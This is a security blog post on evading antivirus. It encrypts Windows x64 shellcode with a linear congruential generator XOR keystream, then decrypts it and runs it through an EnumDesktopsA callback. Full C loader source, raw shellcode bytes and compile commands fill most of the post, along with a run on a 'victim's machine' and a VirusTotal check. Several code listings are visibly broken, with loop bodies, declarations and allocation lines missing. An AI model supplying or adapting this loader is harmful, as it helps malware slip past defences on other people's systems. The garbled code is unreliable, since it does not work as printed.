# Malware AV/VM evasion - part 18: encrypt/decrypt payload via modular multiplication-based block cipher. Simple C++ example.

Hello, cybersecurity enthusiasts and white hackers!This post is the result of my own research on try to evasion AV engines via encrypting payload with another logic: modular multiplication-based cipher. As usual, exploring various crypto algorithms, I decided to check what would happen if we apply this to encrypt/decrypt the payload.

### modular multiplication-based block cipher

A modular multiplication-based block cipher is a type of symmetric key block cipher that uses the mathematical operation of modular multiplication as its primary method of encryption.

Modular multiplication is an operation that is easy to compute in one direction but hard to reverse without knowing a specific secret value, making it suitable for encryption purposes. In a modular multiplication-based block cipher, the plaintext is broken up into blocks of a fixed size and each block is then encrypted using a modular multiplication operation.

The modular multiplication operation consists of two parts: a multiplier and a modulus. The multiplier is a number that the plaintext is multiplied by, and the modulus is the number that the resulting product is divided by to obtain the remainder. This remainder is the ciphertext block.

The decryption process involves an inverse modular multiplication operation. Knowing the modulus and the multiplier allows the original plaintext block to be recovered from the ciphertext block.

The security of a modular multiplication-based block cipher relies on choosing a multiplier that has certain mathematical properties relative to the modulus. For example, the multiplier and the modulus should be coprime, meaning that they share no common divisors other than `1`.

This type of block cipher is fairly simple to implement and understand, and it can provide a reasonable level of security if the multiplier and modulus are chosen carefully. However, it is not as secure as more complex block ciphers such as AES and is typically not used in high-security applications.

### practical example

Designing and implementing a secure modular multiplication-based block cipher from scratch is a complex task that requires advanced knowledge in cryptography. Here’s a simple (but not secure!) implementation of a multiplication-based cipher. For simplicity, my code implements a stream cipher instead of a block cipher.

``````#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <stdlib.h>
#include <windows.h>

// change these to your own keys
#define MULTIPLIER 0x12345
#define INCREMENT  0x6789

uint32_t state = 0;

void seed(uint32_t seed_value) {
state = seed_value;
}

uint32_t next_random() {
// the modulus is 2^32, since we're using a uint32_t
state = (MULTIPLIER * state + INCREMENT);
return state;
}

void mmb_encrypt(unsigned char *data, size_t len) {
for(size_t i = 0; i < len; ++i) {
// encrypt one byte at a time
uint32_t rand = next_random();
data[i] ^= (rand & 0xFF); // only use the least significant byte
}
}

void mmb_decrypt(unsigned char *data, size_t len) {
// decryption is the same as encryption for this cipher
mmb_encrypt(data, len);
}
``````

This code implements a very simple linear congruential generator (LCG) as a pseudorandom number generator (PRNG). The PRNG is seeded with a “key”, and generates a stream of pseudorandom numbers. This stream is then used to `XOR` the data to be encrypted.

Then, the `pad_data` function fills any extra space with the byte `0x90`:

``````unsigned char* pad_data(unsigned char* data, size_t len, size_t block_size, size_t *new_len) {
size_t padding = block_size - len % block_size;

for(size_t i = len; i < len + padding; ++i) {
}

}
``````

The `unpad_data` function reads this byte and removes the appropriate amount of padding. Note that this introduces an upper limit of `255 bytes` for the padding, which is more than enough for block sizes used in practice.

``````void unpad_data(unsigned char* data, size_t *len) {
size_t padding = data[*len - 1]; // last byte is the padding length
}
``````

Let’s go to encrypt and decrypt payload with this function. The full source is looks like this `hack.c`:

``````/*
* hack.c
* modular multiplication based block cipher (stream cipher)
* author: @cocomelonc
* https://cocomelonc.github.io/malware/2023/06/26/malware-av-evasion-18.html
*/
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <stdlib.h>
#include <windows.h>

// change these to your own keys
#define MULTIPLIER 0x12345
#define INCREMENT  0x6789

uint32_t state = 0;

void seed(uint32_t seed_value) {
state = seed_value;
}

uint32_t next_random() {
// the modulus is 2^32, since we're using a uint32_t
state = (MULTIPLIER * state + INCREMENT);
return state;
}

unsigned char* pkcs7_pad(unsigned char* data, size_t len, size_t block_size, size_t *new_len) {
size_t padding = block_size - len % block_size;

for(size_t i = len; i < len + padding; ++i) {
}

}

unsigned char* pad_data(unsigned char* data, size_t len, size_t block_size, size_t *new_len) {
size_t padding = block_size - len % block_size;

for(size_t i = len; i < len + padding; ++i) {
}

}

void unpad_data(unsigned char* data, size_t *len) {
size_t padding = data[*len - 1]; // last byte is the padding length
}

void mmb_encrypt(unsigned char *data, size_t len) {
for(size_t i = 0; i < len; ++i) {
// encrypt one byte at a time
uint32_t rand = next_random();
data[i] ^= (rand & 0xFF); // only use the least significant byte
}
}

void mmb_decrypt(unsigned char *data, size_t len) {
// decryption is the same as encryption for this cipher
mmb_encrypt(data, len);
}

int main() {
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";

seed(12345); // seed the PRNG

printf("original shellcode: ");
for (int i = 0; i < my_payload_len; i++) {
}
printf("\n\n");

for (int i = 0; i < pad_len; i++) {
}
printf("\n\n");

printf("encrypted shellcode: ");
for (int i = 0; i < pad_len; i++) {
}
printf("\n\n");

seed(12345); // reset the PRNG to the same state

printf("decrypted shellcode: ");
for (int i = 0; i < my_payload_len; i++) {
}

printf("\n\n");

EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);

return 0;
}
``````

As usually, I used `meow-meow` messagebox payload:

``````"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
``````

For checking correctness, also added printing logic.

### demo

Let’s go to see everything in action. Compile it (in `kali` machine):

``````x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive
``````Then, just run it in the victim’s machine (`windows 10 x64 22H12` in my case):

``````.\hack.exe
``````As you can see, everything is worked perfectly! =^..^=

### practical example 2. for virustotal

The second example is just for checking VirusTotal results for this: let’s say we have encrypted payload, we decrypt it and run (`hack2.c`).

``````/*
* hack2.c
* modular multiplication based block cipher (stream cipher)
* author: @cocomelonc
* https://cocomelonc.github.io/malware/2023/06/26/malware-av-evasion-18.html
*/
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <stdlib.h>
#include <windows.h>

// change these to your own keys
#define MULTIPLIER 0x12345
#define INCREMENT  0x6789

uint32_t state = 0;

void seed(uint32_t seed_value) {
state = seed_value;
}

uint32_t next_random() {
// the modulus is 2^32, since we're using a uint32_t
state = (MULTIPLIER * state + INCREMENT);
return state;
}

void mmb_encrypt(unsigned char *data, size_t len) {
for(size_t i = 0; i < len; ++i) {
// encrypt one byte at a time
uint32_t rand = next_random();
data[i] ^= (rand & 0xFF); // only use the least significant byte
}
}

void mmb_decrypt(unsigned char *data, size_t len) {
// decryption is the same as encryption for this cipher
mmb_encrypt(data, len);
}

int main() {
"\x1a\xcf\x6d\xc1\x72\x6c\xd7\xae\xb6\x0f\xa4\xbd\x7a"
"\x2a\x31\x28\x86\x65\x0d\x03\x3a\x72\x4a\xe4\x06\x04"
"\x46\x8d\x54\x53\x5b\xcb\xde\xd9\x84\x0e\x30\xd3\x36"
"\xf9\xb5\x4d\xd4\x23\x12\xc4\xf7\x83\xfc\xda\x0d\x7c"
"\x1a\x92\xb8\x4d\x12\x8e\x88\x4f\x66\x5b\xf1\x38\x6f"
"\x4a\xed\xe4\x83\xb1\x05\x43\x5f\xce\x5a\x35\xb1\x79"
"\x00\x17\x1d\xb5\x20\x5d\x33\xd3\x66\xca\x8e\xc7\xd4"
"\xb6\xe7\x7a\x99\x91\xcb\x20\xc0\x77\x87\x1f\x29\x5a"
"\x9c\xf1\x9f\xaf\x24\x80\x85\x42\x3a\xa6\xf4\x57\xce"
"\x24\x94\xc2\xbf\xe9\x10\x17\x52\x65\x3c\x3b\xd3\x00"
"\x9c\xa7\x89\x90\xd6\xbe\xe7\x10\x44\xf7\xde\xe1\xbb"
"\xb2\xa5\x14\x92\x06\x43\x05\x04\x32\x15\xb6\x70\x35"
"\xb3\x4c\xa3\x9e\xc0\x80\x55\x7f\x16\x6c\x0b\x93\xa8"
"\xfc\xe9\xe6\x6e\xa4\x8c\x92\xba\x68\x27\x7f\x9d\x6d"
"\x3d\x83\x8a\x29\xcb\xd6\x9c\x08\xdd\xfb\xf9\x5f\x49"
"\x4e\x36\xc5\xcf\x8c\xcb\x53\xd3\x67\x86\xab\xd2\x55"
"\x06\x59\x1e\xc7\x27\x0c\xc5\xa2\x0d\x00\x7c\xeb\x65"
"\xc5\x5d\x9a\x35\xcc\x84\x73\xf2\x7d\xf5\x92\xab\x89"
"\xe8\x2f\x95\x71\x0e\xdc\xbc\x0f\xec\x5d\x67\xf1\x0f"
"\x0b\x5a\x29\x78\xc3\x63\x61\x3b\x8a\xaf\xaa\x79\x69"
"\xbf\xf3\xc6\xbe\x8d\x0c\xb8\x0c\xdd\xfc\x5b\x50\xf3"
"\x30\x37\xae\x2f\xbe\x97\x97\x01\xeb\x7c\x8d\x26\xdc"
"\x2e\x7f\x64\xdd\xda\xeb\x20\x69";

printf("encrypted shellcode: ");
for (int i = 0; i < pad_len; i++) {
}
printf("\n\n");

seed(12345); // PRNG

printf("decrypted shellcode: ");
for (int i = 0; i < pad_len; i++) {
}
printf("\n\n");

EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);

return 0;
}
``````

### demo 2

Compile it:

``````x86_64-w64-mingw32-g++ -O2 hack2.c -o hack2.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive
``````And run:

``````.\hack2.exe
